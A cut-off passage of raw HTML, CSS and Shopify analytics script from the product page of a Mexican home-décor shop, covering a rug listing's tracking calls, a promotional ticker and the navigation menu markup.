      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7808530251928,"requestId":"7b3b63f0-8288-4f96-a604-d2697fad5119-1768728604","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":42992187506840,"productId":7808530251928,"productGid":"gid:\/\/shopify\/Product\/7808530251928","name":"Tapete Decorativo Talas T2319 - 60X90CM","price":"511.00","sku":"11240","brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":42992187506840,"productId":7808530251928,"productGid":"gid:\/\/shopify\/Product\/7808530251928","name":"Tapete Decorativo Talas T2319 - 60X90CM","price":"511.00","sku":"11240","brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false,"referer":"https:\/\/www.dorzav.mx\/products\/tapete-decorativo-talas-t2319"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.dorzav.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.dorzav.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54918414488"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152398495896"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.dorzav.mx/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envío Sin Costo en Tapetes Decorativos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Paga Hasta 6 MSI
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20360060666008__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 96.86609686609687px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sala
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sala" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-1" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sala
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Salas
                      </a></li><li><a href="/collections/mesas-para-sala" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mesas para Sala
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/tapetes-decorativos" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Tapetes Decorativos
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Iluminación
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-iluminacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Iluminación
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Infantil
                      </a></li><li><a href="/collections/candiles" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Candiles
                      </a></li><li><a href="/collections/lamparas-de-mesa" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Mesa
                      </a></li><li><a href="/collections/lamparas-de-pie" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pie
                      </a></li><li><a href="/collections/abanicos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ventiladores
                      </a></li><li><a href="/collections/exterior/Exterior" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Exterior
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Decoración
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-decoracion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Decoración
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cojines Decorativos
                      </a></li><li><a href="/collections/papel-tapiz" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Papel Tapiz
                      </a></li><li><a href="/collections/cuadros-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cuadros Decorativos
                      </a></li><li><a href="/collections/espejos/Espejos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Espejos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Oficina
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-oficina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-5" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Oficina
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Directivos
                      </a></li><li><a href="/collections/sillas-ejecutivas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Ejecutivos
                      </a></li><li><a href="/collections/sillas-operativas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Operativos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sillas y Bancos
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sillas-y-bancos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-6" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
